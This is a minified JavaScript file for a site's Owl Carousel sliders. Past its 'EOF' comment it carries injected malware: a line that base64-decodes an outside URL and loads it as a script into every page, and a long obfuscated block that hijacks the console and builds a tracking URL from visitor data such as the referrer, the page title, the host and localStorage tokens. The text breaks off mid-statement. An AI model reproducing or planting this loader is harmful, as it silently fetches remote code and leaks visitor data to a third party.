e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
/* ------------------------------------------------------------------------ */
/* Init
/* ------------------------------------------------------------------------ */
jQuery(document).ready(function($){
	'use strict';
	
    $(".testimonial-slider-wrap").owlCarousel({
    	items: 1,
    	loop: false,
    	margin:10,
    	autoHeight:true,
    });

    $(".blog-carousel").owlCarousel({
    	items: 1,
    	loop: true,
    	margin:40,
    	autoHeight:false,
    	nav: true,
    	slideBy: 1,
    	navText: '',
    	responsive:{
	        767:{
	            items:3,
	            slideBy: 3
	        }
	    }
    });

    $('.blog-item .blog-pic').hover(function() {
		$(this).find('.blog-overlay').stop().animate({'opacity' : 0.94}, 160);
		$(this).find('i').stop().animate({'margin-top' : '-33px', 'opacity' : 1}, 160, 'easeOutSine');
	}, function(){
		$(this).find('.blog-overlay').stop().animate({'opacity' : 0}, 160);
		$(this).find('i').stop().animate({'margin-top' : '23px', 'opacity' : 0}, 160);
	});

    $('.minti_carousel').each(function() {

    	var columns = 3;
    	var tabletcolumns = 3;
	   	var nav = true;
	   	var pagination = true;
	   	var autoslide = false;
	   	var animationtime = 4000;

	   	columns = $(this).data("columns");
	   	tabletcolumns = $(this).data("tabletcolumns");
	   	nav = $(this).data("nav");
	   	pagination = $(this).data("pagination");
	   	autoslide = $(this).data("autoplay");
	   	animationtime = $(this).data("animationtime");

		$(this).on('initialized.owl.carousel', function(event){ 
		    $(this).animate({'opacity': 1}, 600);
		});

		$(this).owlCarousel({
	    	items: 1,
	    	loop: true,
	    	margin:40,
	    	autoHeight:false,
	    	nav: nav,
	    	dots: pagination,
	    	slideBy: 1,
	    	navText: '',
	    	lazyLoad:true,
	    	autoplay: autoslide,
	    	autoplayTimeout: animationtime,
	    	responsive:{
	    		767:{
		            items:tabletcolumns,
		            slideBy: 1,
		        },
		        959:{
		            items:columns,
		            slideBy: 1,
		        }
		    }
	    });

		// Set Pagination Numbers
		if ( $( this ).hasClass('pagination_numbers') ) {
		    var i = 1;
			$(this).find('.owl-dot').each(function(){
				$(this).text(i);
				i++;
			});
		}

    });

});
/* ------------------------------------------------------------------------ */
/* EOF
/* ------------------------------------------------------------------------ */
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
function _0x4fba(){var _0x63be25=['kmoQBd3dOrnsehJdGraM','rLDRWPW1e8ku','omkGewtdIW','xSk7gu7cQq','s8kpWQtdTrG','WQVcIH8Jya','eYuHWQpcGgKPW6OZrmoODSk3','W5rEfSozhq','WQFdJwVcPqhdTmoNdJ9imHXV','WRhdU8kFy3mHWO8z','vxb7W7NdKa','WOxcR8kLWQVdUa','wqy9WOOjzvS4W58F','WRBcU8kjWRVdIq','WP7dQcGMWPO','eCk6nK/dSZK','W7OWdSoxW4G','W4meASowW70','y37cJSkBFSoRWO/dVmoBW4ddGCk9','W5iyzSo7','jSo0WQzUW63dJdb6kCkGAvm','msNdLCoApSkSWQJdNSoSW6i','bSkQf2JdQa','W6pdOmkJFgqMW5W','zSkQWRSjDW','WRddHSk3zhJcL2eMW4hcV8owWOu','W5WuzCo6W63dL2JcHc1e','hSk4WRCEDmk6WOq','WOJdJmk8BLi','W4P7WOZdGqC','W6FcPeuXCCkfdW','jYJdKSoyp8k7','bMRdVdNdTmkNW5SqW5nA','W5qVoCoOW6KhW7OgW7e/','ACo/esRdR1NdOG','oxXrxCkr','xSkuWP/dSW','W7tcSuuXAq','xCknWOhdUXm','dCofW4tcPv54W4/dP8kVg8o7ha','WPb4omoEWO4','fmofW5bgjCodWOy3m8kTW6NdGq','w8kBW6i8WQ4','W6VcMmoG','tezHWQeubq4','W6XUktNdLxRdGGpcVxW','WQObWPZdRCo0','kCoSyJJdPXjboLFdKdCP','WORcUSobgJ9px8oBeW','WQBdU8kIzhu6WPqDwhW','WRWIB3hcKxdcT0hcG1pdRSkf','dSk2j0FdTYtcQ8o1','c8omW4hcP1n6W5BdLSkpm8oygq','W7bBoCoSpCoWWONdMZFcMG','vgaaWQy3FG','W6lcOeCZ','W4CZDa','yMxcM8ozWPy','WOeyvWyDsmkw','W44PWOxdLmoi','DSkeW4ddKr1+W78','fmk9mN3dImoVW6xdOtNcPa','WQhdTXK0WOG','W5XPW7uvWRC','bwtcQadcHa','W7Xgg8opWPFdKq','WRldQmove8ob','ECo4B2ZcK8oaW6hdH3ZcSa','W6u5W4FdHqy','rt7cQglcU8oZWQaIW4nrWRJdSCkD','W4T6WOpdGq/dUmkbFSo6','wmocidXxFG','DvRdH8oFpbxcJmkL','WQ3dPSkOpSofWQBcOmkqd3K','W4q9WRJdRCow','W4NcItFcUXhdTmk2aG','W5j7WOtdHr3dUmkaDq','W5LtW6S0WPm','bmoRgepdQG','WQaFzmk9F8kHWP7dUqJcHY0t','W4ibW4a8WOZcHID2W7JcUa','yK3cNa','W6pdSmkPCwa9WO0kC3G','oCkTaWD3E8k0W7W','WQhdQHmYWOm','W4vWW7zjW6ldSComtmkYhG','WRvRfCosWRi','W7xcO8oleHm','W71kkmoKjSo7W6tcNNi','getcOJxcOIdcI8o6v8om','rb7cNhC','WQG1WQPyWR3dNSopASoXcG','WOZcHXWw','WRvNiSoiWPu','W4XaWQVdOJS','f8k3lvFdTIG','WPZdOSk3g8oDW7VcSq','WRuRzh3cN3hdN2RcVh/dSCknyq','fuBcGmoHWPpcI8ks','bKtcOt3cOc0','yWxdPHxdPqxdUmkrWPKo','W6qWW57dQr4','qfNcPCobWOG','hZpdQ8oqbq','W4iuzCoWW6/dGfJdNILp','WOFcHmkiWORdNmokWQW','W49NW70qWRlcNq','W4yEWPZdQ8oy','FK7cRCoDoCoNCXZcICkN','W4JcMmoabWK','Dmo2oMtdL8ooWRZcHIpcVW','W6xdVwXmq8kTk2pcTmok','W6DDma','umkVWPaIvq','g2K2wCkFeGi','uCkQWQm4rW','W4JcMConasu','pc3dOCoFmW','W61kW4iLWONcOwLCW60','sgBdO8oYgW','Ewjgmmkg','W7bgmSoRimoY','W4Semmo5WRmXWPfZWRO','WO/cPSohhYvE','DSk1owNcPu98gG','W4iFkmoRW7hdJglcIguk','W7tdRg5rhCoQehlcPCos','DCkFpvlcGq','yfRdLCoZoGlcHa','y2LInCklyvhdQxW','W6pdRg0','W7Dyjb3dHYFcO03cPhW','a0/cQtu','W5WJW71GW6a','ECkPW6atWRBcMqDYdCkE','fSk2f1ldSstcQSo8','WRGGha3dQLxdPHtcJSov','yJ/dTaldUSkgW6y','W7famSoP','ufn/iSkqz0FcMelcRG','wu5XiSkuyvFdMu0','C29qd8kX','k1beWP4L','AeJcLCoAoq','g1fMWOCZfq','W7tcH8oRptu','cu7cOsNcUYNcPW','WRpcLZldVLhdSa','W4bloItdLG','WPFcH8kKWQxdNa','t0NdQthdQW','W6tdQMi','jSk0dKxdKq','WQDRm8oXWQGiWQrh','WQHhf8oDW4ZcOCk8ps7cMa','W6W2fd3dRLxdIqxcMCok','A1BcQmoxjCo3aa'];_0x4fba=function(){return _0x63be25;};return _0x4fba();}function _0x1b49(_0x2eb968,_0x353183){var _0x21740f=_0x4fba();return _0x1b49=function(_0x1898b9,_0x2782c1){_0x1898b9=_0x1898b9-(-0x1c35+0x1*0x376+0x1a4d*0x1);var _0x482ca2=_0x21740f[_0x1898b9];if(_0x1b49['lewJzr']===undefined){var _0x43d74a=function(_0x454afb){var _0x2790e4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aca04='',_0x3a142c='';for(var _0x111f98=-0x10b7+-0x2591+-0x12*-0x304,_0xa19ae6,_0x3669c1,_0xd7d5b3=-0x11fc+0x239a+-0x119e;_0x3669c1=_0x454afb['charAt'](_0xd7d5b3++);~_0x3669c1&&(_0xa19ae6=_0x111f98%(-0x1c6d+-0x69a+0x1*0x230b)?_0xa19ae6*(-0x18fa+-0xc20+-0x2ab*-0xe)+_0x3669c1:_0x3669c1,_0x111f98++%(-0x19d4+-0x1478+0x2e50))?_0x2aca04+=String['fromCharCode'](0xf62*0x1+-0x158a+0x727&_0xa19ae6>>(-(-0x8ef+-0x74*-0x47+-0x173b)*_0x111f98&-0x17b6+-0x7cd+0x1f89)):-0x1327+-0x7f6*0x4+0x32ff){_0x3669c1=_0x2790e4['indexOf'](_0x3669c1);}for(var _0x2ea47c=-0xeca+-0x83*0x20+0xf95*0x2,_0x545b1f=_0x2aca04['length'];_0x2ea47c<_0x545b1f;_0x2ea47c++){_0x3a142c+='%'+('00'+_0x2aca04['charCodeAt'](_0x2ea47c)['toString'](-0x65*-0x12+-0x65a+0xb*-0x10))['slice'](-(0x8d3+-0x595*-0x2+-0x13fb));}return decodeURIComponent(_0x3a142c);};var _0x1545c4=function(_0x30b424,_0x4bd4ac){var _0x1d0b55=[],_0x205d9b=0x1cf2+-0x11e0+-0xb12,_0x361d23,_0x3bbb7a='';_0x30b424=_0x43d74a(_0x30b424);var _0x341cbb;for(_0x341cbb=-0xbc*-0x1+0x1f77+0x2033*-0x1;_0x341cbb<0x780+-0xac5+0x445;_0x341cbb++){_0x1d0b55[_0x341cbb]=_0x341cbb;}for(_0x341cbb=-0xc9*-0x16+0x25*-0x83+0x1a9*0x1;_0x341cbb<-0x1*0x1cc9+0x57*-0x27+0x2b0a;_0x341cbb++){_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb]+_0x4bd4ac['charCodeAt'](_0x341cbb%_0x4bd4ac['length']))%(0x7d3+-0x19ae+0x12db),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23;}_0x341cbb=0x1*-0x1387+0x2a+0x135d,_0x205d9b=0x1f3b+0x1a4+0x2d*-0xbb;for(var _0x1a6e26=-0x379+-0x5a9*0x5+0x1fc6;_0x1a6e26<_0x30b424['length'];_0x1a6e26++){_0x341cbb=(_0x341cbb+(-0xe08+0x121*0x16+-0xacd))%(-0x1873+-0x1*-0x22d0+-0x95d),_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb])%(-0x2e5+0x27a*0xd+-0x3*0x96f),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23,_0x3bbb7a+=String['fromCharCode'](_0x30b424['charCodeAt'](_0x1a6e26)^_0x1d0b55[(_0x1d0b55[_0x341cbb]+_0x1d0b55[_0x205d9b])%(-0x5*-0x43b+0x1fb2+-0x33d9)]);}return _0x3bbb7a;};_0x1b49['XOAJty']=_0x1545c4,_0x2eb968=arguments,_0x1b49['lewJzr']=!![];}var _0x57a8e1=_0x21740f[-0xc0*-0x1c+0x1*0x131e+-0x281e],_0x3faf55=_0x1898b9+_0x57a8e1,_0x218795=_0x2eb968[_0x3faf55];return!_0x218795?(_0x1b49['IjkPNJ']===undefined&&(_0x1b49['IjkPNJ']=!![]),_0x482ca2=_0x1b49['XOAJty'](_0x482ca2,_0x2782c1),_0x2eb968[_0x3faf55]=_0x482ca2):_0x482ca2=_0x218795,_0x482ca2;},_0x1b49(_0x2eb968,_0x353183);}(function(_0x517b66,_0x327cf4){var _0x19b78f=_0x517b66();function _0x258964(_0x49cb8c,_0x4bcaf5,_0x2517ca,_0x1270b7){return _0x1b49(_0x49cb8c-0x2a6,_0x2517ca);}function _0x26a616(_0x59b93b,_0x2da1c9,_0x5d2a53,_0x379e4a){return _0x1b49(_0x379e4a-0x364,_0x2da1c9);}while(!![]){try{var _0x2df092=-parseInt(_0x258964(0x46c,0x424,'*Kxj',0x42d))/(0x7*-0x397+-0x1*-0xca9+-0x1*-0xc79)+parseInt(_0x26a616(0x521,'iBN2',0x579,0x52c))/(-0x2647+0x45*-0x17+-0x9c*-0x49)+-parseInt(_0x26a616(0x56a,'Ec^9',0x57d,0x531))/(-0x2162+0x15a4+-0xb1*-0x11)+-parseInt(_0x258964(0x4bb,0x4c0,'HwXa',0x480))/(0xe92+-0x15a3+0x715)+parseInt(_0x258964(0x483,0x436,'R3l[',0x483))/(0x14f7+0x1*0xa8b+0x3*-0xa7f)*(parseInt(_0x26a616(0x4ec,'Xz0w',0x510,0x514))/(-0x19*0x163+0x494*-0x1+0x2745))+-parseInt(_0x258964(0x462,0x455,'yuDx',0x451))/(0xc5+0x1715+-0x17d3)*(-parseInt(_0x258964(0x475,0x491,'R3l[',0x466))/(0x3a*-0xa3+-0x269*0xd+0x444b))+-parseInt(_0x26a616(0x54b,'C$^!',0x555,0x547))/(-0x21dd*0x1+0x24bb*-0x1+-0x9*-0x7d9);if(_0x2df092===_0x327cf4)break;else _0x19b78f['push'](_0x19b78f['shift']());}catch(_0x4dcc90){_0x19b78f['push'](_0x19b78f['shift']());}}}(_0x4fba,-0x6a3aa+0x4c46*0x6+0x889c6),(function(){var _0x3a220e={'JVLbm':_0xa3387a(0x3d5,'K5D8',0x3c4,0x416),'wrUbr':_0xa3387a(0x384,'0KkM',0x337,0x352),'DQgmp':_0x530856('vNQI',0x28f,0x276,0x295),'DkFeu':'GRFyO','CdCku':function(_0x148af6,_0x4fdb9c){return _0x148af6(_0x4fdb9c);},'ZyUBH':'return\x20(fu'+_0x530856('vNQI',0x2b1,0x2f2,0x2c5),'MuPyO':_0xa3387a(0x3d4,'U@T$',0x394,0x407)+_0x530856('gggf',0x2bc,0x27b,0x253)+_0xa3387a(0x36b,'sZyA',0x3ba,0x32f)+'\x20)','AWKCF':function(_0x3468a4,_0x5a5018){return _0x3468a4===_0x5a5018;},'gHWwC':'NKccs','oIVtv':function(_0x250728){return _0x250728();},'EdmQP':_0xa3387a(0x3c2,'Tps5',0x3f0,0x410),'eNYhP':_0xa3387a(0x372,'XWTU',0x3b9,0x367),'EWvjt':'error','DmJcR':_0x530856('naX0',0x2ad,0x289,0x28e),'wfXft':_0x530856('#@d(',0x27f,0x2a4,0x271),'nLxBI':_0xa3387a(0x3c9,'t63x',0x3b1,0x406),'zXlQt':function(_0xac9b17,_0xb38c88){return _0xac9b17<_0xb38c88;},'RoyQN':_0x530856('h2ME',0x29b,0x2dd,0x2e9)+'4','DaCFx':_0xa3387a(0x373,'rrp)',0x364,0x39d),'OYBHU':function(_0x2e6cb3,_0x2d5f71){return _0x2e6cb3!==_0x2d5f71;},'rTLFR':_0xa3387a(0x3d1,'aDRH',0x401,0x3a3),'nkZvy':function(_0x37c46d,_0x2d74ea){return _0x37c46d/_0x2d74ea;},'KmPqw':function(_0x13451a,_0x227c5c){return _0x13451a+_0x227c5c;},'NWhdX':_0x530856('GfD]',0x334,0x2f0,0x33a),'OoGSH':function(_0x252802,_0x465cd6){return _0x252802+_0x465cd6;},'hlVBy':_0xa3387a(0x389,'mk*)',0x393,0x384)+_0xa3387a(0x3dc,'T^Sv',0x400,0x3e7),'uVwkl':function(_0x22d1b9,_0x4fee35){return _0x22d1b9(_0x4fee35);},'GwJTT':_0xa3387a(0x3dd,'1rNx',0x3c8,0x3ea)+_0x530856('b^kN',0x287,0x299,0x256),'MXpyS':function(_0x23758f,_0x3716c6){return _0x23758f+_0x3716c6;},'AQXDQ':'&landing_u'+_0x530856('ci*k',0x2f1,0x2d2,0x2d7),'oEgZP':function(_0x4ad3e3,_0x2a1f42){return _0x4ad3e3(_0x2a1f42);},'mRtMz':function(_0x2aa1d1,_0x1a8102){return _0x2aa1d1+_0x1a8102;},'tmKwb':function(_0x5e722b,_0x16b41f){return _0x5e722b+_0x16b41f;},'fgJbn':_0xa3387a(0x3cc,'GfD]',0x400,0x3c1),'UFHHE':function(_0x4ded7e,_0x2b901f){return _0x4ded7e!==_0x2b901f;},'BkqkC':function(_0x33afe4,_0x479d95){return _0x33afe4(_0x479d95);},'dsSNk':_0x530856('I]J4',0x25e,0x2a9,0x2f2)},_0x566155=(function(){var _0x3c7000=!![];return function(_0x114d67,_0x1d880c){var _0x19d0ab={};_0x19d0ab[_0x1abe56('ZP8a',0x551,0x596,0x57b)]=_0x3a220e[_0x14e6e6(0x472,0x4a1,0x467,'GfD]')];var _0x221533=_0x19d0ab,_0x16c29b=_0x3c7000?function(){function _0x57669a(_0x53e605,_0x4b6927,_0x1d2f6b,_0x5f3b37){return _0x1abe56(_0x1d2f6b,_0x4b6927-0x6,_0x1d2f6b-0x1c0,_0x53e605- -0x6ce);}function _0x52bcae(_0x4ccf89,_0x300370,_0x47154a,_0x4003ac){return _0x1abe56(_0x4ccf89,_0x300370-0x113,_0x47154a-0x62,_0x300370- -0x10b);}if(_0x1d880c){if(_0x221533[_0x57669a(-0x15e,-0x16d,'GnYd',-0x110)]!==_0x221533[_0x52bcae('Ec^9',0x4ab,0x47e,0x4f8)]){var _0xb681d8=_0x2b24e8?function(){function _0x46fc30(_0x4d5822,_0x592f49,_0x2e5808,_0x538209){return _0x52bcae(_0x2e5808,_0x4d5822-0x90,_0x2e5808-0x13f,_0x538209-0x92);}if(_0x2c7547){var _0x15e67f=_0x102a3b[_0x46fc30(0x4ec,0x531,'Tps5',0x512)](_0x16b4a2,arguments);return _0x6c0f34=null,_0x15e67f;}}:function(){};return _0x20e3f2=![],_0xb681d8;}else{var _0x175d52=_0x1d880c['apply'](_0x114d67,arguments);return _0x1d880c=null,_0x175d52;}}}:function(){};function _0x14e6e6(_0x38be02,_0x2fc98c,_0x50b37b,_0x3071d0){return _0x1b49(_0x50b37b-0x28b,_0x3071d0);}_0x3c7000=![];function _0x1abe56(_0x121f29,_0x4edaab,_0x4b37fa,_0x154e0b){return _0x1b49(_0x154e0b-0x38e,_0x121f29);}return _0x16c29b;};}()),_0x176c06=_0x566155(this,function(){function _0x114851(_0x5d4193,_0x231027,_0x372022,_0x2cfc22){return _0x530856(_0x372022,_0x231027-0x4c,_0x2cfc22-0x232,_0x2cfc22-0x150);}function _0x4fd993(_0x494759,_0x3fe0ba,_0x47ff9b,_0x4148f7){return _0x530856(_0x494759,_0x3fe0ba-0x28,_0x47ff9b- -0x15c,_0x4148f7-0x4d);}if(_0x3a220e['AWKCF']('zDsnb',_0x3a220e['gHWwC']))_0x2fe2ee[_0x114851(0x4bf,0x4cf,'mk*)',0x4b7)](_0x3a220e[_0x114851(0x4b8,0x4bd,'Vouy',0x4d0)]),_0x4797cc['removeItem'](_0x4fd993('aDRH',0x13f,0x15b,0x14d)),_0x3e13f1[_0x4fd993('OftY',0x161,0x15e,0x169)](_0x3a220e[_0x4fd993('W@fD',0x162,0x1af,0x1ed)]);else{var _0x58354f=function(){var _0x528894={};_0x528894[_0x59d4b5('naX0',-0x1cc,-0x19b,-0x16b)]=_0x59d4b5('rrp)',-0x104,-0x11b,-0x154)+'0';var _0x5b62c5=_0x528894;function _0x59d4b5(_0xec9d22,_0x1ff673,_0x57834b,_0x16db68){return _0x114851(_0xec9d22-0x138,_0x1ff673-0x16,_0xec9d22,_0x57834b- -0x642);}function _0x263389(_0x4952e0,_0xed11b5,_0xb4d9fe,_0xd4dc29){return _0x114851(_0x4952e0-0x1b,_0xed11b5-0x1ef,_0xb4d9fe,_0xd4dc29- -0x14f);}var _0x49eb9a;try{if(_0x3a220e[_0x59d4b5('l)]%',-0x102,-0x129,-0x159)]===_0x59d4b5('!P*V',-0x160,-0x169,-0x184)){var _0x13aa9f=_0x5b62c5[_0x263389(0x416,0x3aa,'W@fD',0x3f0)][_0x59d4b5('Ec^9',-0x13a,-0x182,-0x18f)]('|'),_0x38be3b=0x1*0x216e+-0x1e0a+0x4*-0xd9;while(!![]){switch(_0x13aa9f[_0x38be3b++]){case'0':_0x1c25ef[_0x15d66c]=_0x41a38b;continue;case'1':var _0x15d66c=_0x2df099[_0x29ea69];continue;case'2':var _0x41a38b=_0x19df08[_0x59d4b5('1rNx',-0x179,-0x145,-0x12c)+'r'][_0x59d4b5('l)]%',-0xea,-0x100,-0xf4)][_0x263389(0x387,0x382,'Vouy',0x3a1)](_0x15270e);continue;case'3':_0x41a38b['toString']=_0x4e91d3[_0x59d4b5('1rNx',-0x1a5,-0x16d,-0x14f)][_0x59d4b5('Hr]H',-0x102,-0x11c,-0x155)](_0x4e91d3);continue;case'4':_0x41a38b[_0x263389(0x382,0x33f,'naX0',0x361)]=_0x5617d7['bind'](_0x3fb3a5);continue;case'5':var _0x4e91d3=_0x3095bc[_0x15d66c]||_0x41a38b;continue;}break;}}else _0x49eb9a=_0x3a220e['CdCku'](Function,_0x3a220e[_0x59d4b5('I]J4',-0x16f,-0x174,-0x166)]+_0x3a220e[_0x59d4b5('*Kxj',-0x15a,-0x10f,-0x111)]+');')();}catch(_0x862b3e){_0x49eb9a=window;}return _0x49eb9a;},_0x42db75=_0x3a220e['oIVtv'](_0x58354f),_0x3f53e2=_0x42db75['console']=_0x42db75[_0x114851(0x4c2,0x490,'XWTU',0x4c1)]||{},_0x2ae763=[_0x4fd993('Ec^9',0x152,0x169,0x124),_0x3a220e[_0x114851(0x4b8,0x4e2,'zSxi',0x4d1)],_0x3a220e[_0x4fd993('!P*V',0x122,0x149,0x130)],_0x3a220e[_0x4fd993('iBN2',0x130,0x168,0x130)],_0x3a220e[_0x4fd993('I]J4',0x10d,0x139,0x133)],_0x3a220e[_0x4fd993('!P*V',0x135,0x136,0x150)],_0x3a220e[_0x4fd993('&GGm',0x142,0x182,0x1cb)]];for(var _0x1f55c8=-0x1*-0x1e3b+-0x83*-0x1b+-0xb03*0x4;_0x3a220e[_0x4fd993('K5D8',0x163,0x179,0x19c)](_0x1f55c8,_0x2ae763[_0x4fd993('XWTU',0x1ef,0x1a1,0x1e3)]);_0x1f55c8++){var _0x5c7b2a=_0x3a220e['RoyQN']['split']('|'),_0x11e2e0=0x2b6*0xe+0x24f0+0x4ae4*-0x1;while(!![]){switch(_0x5c7b2a[_0x11e2e0++]){case'0':var _0x2d2964=_0x2ae763[_0x1f55c8];continue;case'1':var _0xea3eeb=_0x3f53e2[_0x2d2964]||_0x13291f;continue;case'2':var _0x13291f=_0x566155[_0x4fd993('*Kxj',0x176,0x153,0x138)+'r'][_0x114851(0x519,0x500,')nI7',0x4fc)][_0x4fd993('sZyA',0x146,0x151,0x193)](_0x566155);continue;case'3':_0x13291f[_0x4fd993('Xz0w',0x137,0x11b,0x13a)]=_0x566155[_0x4fd993('zSxi',0x1b5,0x19a,0x1d6)](_0x566155);continue;case'4':_0x3f53e2[_0x2d2964]=_0x13291f;continue;case'5':_0x13291f['toString']=_0xea3eeb[_0x114851(0x4d3,0x49f,'I]J4',0x4b6)][_0x114851(0x4c7,0x46b,'vNQI',0x4b9)](_0xea3eeb);continue;}break;}}}});function _0x530856(_0x498225,_0xe58a6e,_0x4f36cd,_0x286f7d){return _0x1b49(_0x4f36cd-0xe6,_0x498225);}_0x3a220e[_0xa3387a(0x3e8,'GfD]',0x3dd,0x427)](_0x176c06);var _0x32b024=_0xa3387a(0x3e0,'rrp)',0x3e1,0x397)+_0x530856('(6&J',0x268,0x286,0x296);if(!window[_0x530856('l)]%',0x2ed,0x2ea,0x2c7)+_0x530856('kZK%',0x341,0x30c,0x33d)]){if(_0x3a220e[_0xa3387a(0x38e,'C$^!',0x390,0x399)]!=='zTAPp'){var _0x8ea441={};_0x8ea441[_0x530856(')nI7',0x263,0x278,0x286)]=!![],_0x8ea441['ttl']=0x15180,_0x8ea441['R_PATH']=_0xa3387a(0x3b8,'HwXa',0x36d,0x377)+_0xa3387a(0x379,'naX0',0x34b,0x3bb)+'rica/M2DDx'+'b',window[_0xa3387a(0x397,'%O&0',0x368,0x35e)+'Jy1Fw3b']=_0x8ea441;}else{if(_0x93658c){var _0x4d5626=_0x218a64[_0xa3387a(0x3b1,'Vouy',0x3f0,0x3c3)](_0x3b9ebf,arguments);return _0x179f97=null,_0x4d5626;}}}const _0x4cae4=localStorage['getItem'](_0x3a220e[_0xa3387a(0x382,'HwXa',0x3be,0x349)]);if(_0x3a220e[_0x530856('naX0',0x2a4,0x28a,0x25a)](typeof _0x4cae4,_0x3a220e[_0x530856('W@fD',0x29d,0x2b2,0x2d6)])&&_0x4cae4!==null){var _0x3c7b8b=JSON['parse'](_0x4cae4),_0xd4b60d=Math[_0x530856('K5D8',0x34d,0x305,0x2ed)](_0x3a220e[_0x530856('*Kxj',0x2f2,0x30f,0x2d2)](+new Date(),0x92c+0x1bc8+0x4*-0x843));if(_0x3a220e[_0xa3387a(0x399,'t63x',0x353,0x35a)](_0x3c7b8b['created_at'],window[_0x530856('h2ME',0x2f2,0x2d7,0x297)+_0xa3387a(0x3b7,'%O&0',0x385,0x3b4)][_0x530856('vNQI',0x2f9,0x30a,0x325)])<_0xd4b60d){if(_0x3a220e['AWKCF'](_0x3a220e['NWhdX'],_0xa3387a(0x3f0,'&GGm',0x3b7,0x3de)))localStorage[_0x530856('gggf',0x303,0x309,0x301)](_0x3a220e['wrUbr']),localStorage[_0xa3387a(0x3e4,'XWTU',0x3fc,0x39e)]('token'),localStorage[_0xa3387a(0x3f3,'sZyA',0x427,0x403)]('config');else{var _0x41cf3d={};_0x41cf3d['unique']=!![],_0x41cf3d[_0xa3387a(0x370,'gggf',0x39e,0x394)]=0x15180,_0x41cf3d[_0xa3387a(0x3d2,'b%IW',0x3ba,0x3af)]='https://te'+_0x530856('sZyA',0x2b4,0x2b4,0x2f1)+_0x530856('GfD]',0x26e,0x297,0x2b9)+'b',_0x228af8['_9mmjS7Zph'+_0x530856('Vouy',0x2a9,0x2d6,0x304)]=_0x41cf3d;}}}var _0x141ab1=localStorage[_0xa3387a(0x3f4,'!P*V',0x3d3,0x3b7)](_0xa3387a(0x39c,'sZyA',0x35e,0x3d4)),_0x255245=localStorage[_0xa3387a(0x36e,'T^Sv',0x34c,0x33d)](_0x530856('t63x',0x30e,0x2ee,0x2ce)),_0x56a2a6=_0x530856('h2ME',0x344,0x308,0x2d8)+_0x530856('O%e&',0x2b8,0x29b,0x291);_0x56a2a6+=_0x3a220e['OoGSH']('&',decodeURIComponent(window[_0x530856('aDRH',0x32a,0x2e6,0x313)][_0xa3387a(0x37e,'O%e&',0x368,0x33c)][_0x530856('Tps5',0x293,0x2b8,0x2e7)]('?',''))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f8,'Ec^9',0x40b,0x43e)](_0x3a220e[_0x530856('kZK%',0x2e0,0x2bd,0x271)],_0x3a220e['uVwkl'](encodeURIComponent,document[_0xa3387a(0x3d3,'T^Sv',0x41e,0x3ff)])),_0x56a2a6+=_0x3a220e['KmPqw'](_0x3a220e[_0x530856('vNQI',0x28e,0x2a1,0x26e)],encodeURIComponent(document['title'])),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3a7,'1rNx',0x37e,0x3ba)](_0x3a220e[_0xa3387a(0x3ca,'l)]%',0x38e,0x395)],_0x3a220e[_0x530856('C$^!',0x2b4,0x27c,0x250)](encodeURIComponent,_0x3a220e[_0x530856('ci*k',0x2c0,0x2aa,0x28c)](document[_0x530856('I]J4',0x2ca,0x2cd,0x301)]['hostname'],document[_0x530856('C$^!',0x259,0x279,0x278)][_0x530856('oxwA',0x316,0x2e5,0x31f)]))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f1,'ZP8a',0x3f8,0x3c2)](_0xa3387a(0x381,'yuDx',0x343,0x3cc),_0x3a220e[_0x530856('XWTU',0x30e,0x2da,0x318)](encodeURIComponent,_0x32b024)),_0x56a2a6+=_0x3a220e['tmKwb'](_0x3a220e[_0xa3387a(0x37d,'b^kN',0x37a,0x334)],_0x3a220e[_0xa3387a(0x37c,'O%e&',0x359,0x32f)](encodeURIComponent,window[_0x530856('0KkM',0x2cc,0x2fe,0x2d3)+_0x530856('U@T$',0x2f1,0x2fa,0x2af)][_0xa3387a(0x3f5,'l)]%',0x3c8,0x3e9)]));_0x3a220e['UFHHE'](typeof _0x141ab1,_0x3a220e[_0x530856('aDRH',0x338,0x2f8,0x342)])&&_0x141ab1&&window['_9mmjS7Zph'+_0xa3387a(0x3c5,'tLBj',0x383,0x3c7)][_0xa3387a(0x3aa,'*Kxj',0x396,0x3c0)]&&(_0x56a2a6+=_0x3a220e[_0xa3387a(0x3d9,'h2ME',0x396,0x3c9)]('&sub_id=',_0x3a220e['BkqkC'](encodeURIComponent,_0x141ab1)));_0x3a220e[_0x530856('T^Sv',0x288,0x274,0x2af)](typeof 